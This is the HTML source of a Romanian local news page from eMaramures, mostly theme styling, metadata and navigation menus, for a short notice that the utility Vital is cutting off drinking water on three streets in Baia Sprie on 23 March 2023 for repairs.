.jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Lucrări Vital, 23 martie. Mai multe străzi din Baia Sprie rămân fără apă potabilă"/>
  <meta property="og:url" content="https://www.emaramures.ro/lucrari-vital-23-martie-mai-multe-strazi-din-baia-sprie-raman-fara-apa-potabila/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Reprezentanţii Vital anunţă întreruperea furnizării apei potabile joi, 23 martie, în intervalul orar 09.00 - 14.00, în Baia Sprie, str. Afinului, str. Magnoliei, str. Merișorului, pentru lucrări de reparații.

Chiar dacă aceste lucrări creează disconfort locuitorilor din zonă, ele sunt necesare pe"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2020/11/vital.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2020/11/vital.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2020/11/vital.jpg"/>
  <meta property="article:published_time" content="2023-03-23T08:00:58+02:00"/>
  <meta property="article:modified_time" content="2023-03-23T08:04:21+02:00" />
  <meta property="og:updated_time" content="2023-03-23T08:04:21+02:00" />
  <meta property="article:section" content="Anunturi"/>
  <meta property="article:section" content="Utile"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Lucrări Vital, 23 martie. Mai multe străzi din Baia Sprie rămân fără apă potabilă"/>
  <meta itemprop="headline" content="Lucrări Vital, 23 martie. Mai multe străzi din Baia Sprie rămân fără apă potabilă"/>
  <meta itemprop="description" content="Reprezentanţii Vital anunţă întreruperea furnizării apei potabile joi, 23 martie, în intervalul orar 09.00 - 14.00, în Baia Sprie, str. Afinului, str. Magnoliei, str. Merișorului, pentru lucrări de reparații.

Chiar dacă aceste lucrări creează disconfort locuitorilor din zonă, ele sunt necesare pe"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2020/11/vital.jpg"/>
  <meta itemprop="datePublished" content="2023-03-23"/>
  <meta itemprop="dateModified" content="2023-03-23T08:04:21+02:00" />
  <meta itemprop="author" content="eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Lucrări Vital, 23 martie. Mai multe străzi din Baia Sprie rămân fără apă potabilă"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/lucrari-vital-23-martie-mai-multe-strazi-din-baia-sprie-raman-fara-apa-potabila/"/>
  <meta name="twitter:description" content="Reprezentanţii Vital anunţă întreruperea furnizării apei potabile joi, 23 martie, în intervalul orar 09.00 - 14.00, în Baia Sprie, str. Afinului, str. Magnoliei, str. Merișorului, pentru lucrări de reparații.

Chiar dacă aceste lucrări creează disconfort locuitorilor din zonă, ele sunt necesare pe"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2020/11/vital.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-465995 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-103"><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_720x90.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
